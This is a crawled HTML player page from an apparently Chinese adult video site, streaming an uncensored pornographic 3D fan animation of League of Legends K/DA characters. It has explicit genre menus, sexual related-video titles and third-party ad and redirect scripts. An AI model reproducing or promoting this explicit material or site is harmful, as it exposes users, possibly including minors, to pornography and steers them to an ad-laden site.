

--- FILE ---
content_type: text/html
request_url: http://104ff.com/play/index4217-0-0.html
body_size: 3974
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=4217;var seaplaylink="/play/index4217-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            3D英雄联盟KDA同人动画阿狸阿卡丽无码
        </title>
        <meta name="keywords" content="3D英雄联盟KDA同人动画阿狸阿卡丽无码" />
        <meta name="description" content="3D英雄联盟KDA同人动画阿狸阿卡丽无码" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index6.html">
                    成人动漫
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;3D英雄联盟KDA同人动画阿狸阿卡丽无码
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250809/AQuWbpI1/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250809/AQuWbpI1/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250809/AQuWbpI1/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index21719-0-0.html">
                            <img src=https://p.sl1121.top/upload/vod/20251122-1/e74a43ed91acd7820fa23f2f9c16d8c6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Dr_Korr配音系列..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21196-0-0.html">
                            <img src=https://p.sl1121.top/upload/vod/20251119-1/921a4864b70cb6bf0da24078dad1ab7f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DoctorSlone..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14067-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251007-1/c4a53f78dd2dfcf6c52b9655529ad64a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Animezock高品..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8534-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250904-1/10ef39f18452b7fd9cd4c4f359940108.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                2206新番OVA巨乳..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13057-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251001-1/7d1eb61d6407b785813f294f491817ca.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                akira_Brave..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16656-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251023-1/b55e024942f0bfaa73ab301f877fd960.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                BujanYokkyu..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19152-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251107-1/dc1b4080e7267c11ef3220e45850a701.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Consome动画To..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20359-0-0.html">
                            <img src=https://p.sl1121.top/upload/vod/20251114-1/d4d60087ed0cdb7071eb31ceb08c40b2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Dezmall恶毒幻想..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1241-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250724-1/e17cda474eaf1feebdae0a62227379ac.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D魁罪袋学院
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9590-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/6edd90384173b24a1e92fc57b152866e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                231006我实在不应..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20377-0-0.html">
                            <img src=https://p.sl1121.top/upload/vod/20251114-1/b811dc3b08c6a72fb523eb7022b4c579.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                dHRken轮回异世界..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6484-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250823-1/0a73b17479655feb0f44e4e932a43c7b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                09魔兽世界魅魔第1部..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47ba2cffbdac400c842168d5875958fd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>